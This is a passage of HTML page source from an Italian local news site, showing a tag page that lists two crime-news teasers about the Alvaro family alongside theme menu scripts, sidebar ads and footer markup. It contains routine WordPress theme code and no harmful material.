                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cosimo alvaro</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: cosimo alvaro</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sentenza-processo-xenopolis-condanne-per-la-famiglia-alvaro/"  rel="bookmark" class="td-image-wrap " title="Sentenza processo Xenopolis, condanne per la famiglia Alvaro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sentenza processo Xenopolis, condanne per la famiglia Alvaro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/12/a7ac92c0202d08b485ecb09c07ac6372-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/politica/tutto-piana-politica/" class="td-post-category" >Tutto piana politica</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sentenza-processo-xenopolis-condanne-per-la-famiglia-alvaro/"  rel="bookmark" title="Sentenza processo Xenopolis, condanne per la famiglia Alvaro">Sentenza processo Xenopolis, condanne per la famiglia Alvaro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-17T09:43:52+01:00" >17 Dicembre 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ndrangheta-sequestrati-beni-per-cinque-milioni-di-euro-a-esponente-di-spicco-cosca-alvaro/"  rel="bookmark" class="td-image-wrap " title="Ndrangheta, sequestrati beni per cinque milioni di euro a esponente di spicco cosca Alvaro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ndrangheta, sequestrati beni per cinque milioni di euro a esponente di spicco cosca Alvaro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/03/29d498be4e0bb0709ac89eca1ec7a851-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/" class="td-post-category" >Tutto piana cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ndrangheta-sequestrati-beni-per-cinque-milioni-di-euro-a-esponente-di-spicco-cosca-alvaro/"  rel="bookmark" title="Ndrangheta, sequestrati beni per cinque milioni di euro a esponente di spicco cosca Alvaro">Ndrangheta, sequestrati beni per cinque milioni di euro a esponente di...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-20T08:10:50+01:00" >20 Marzo 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
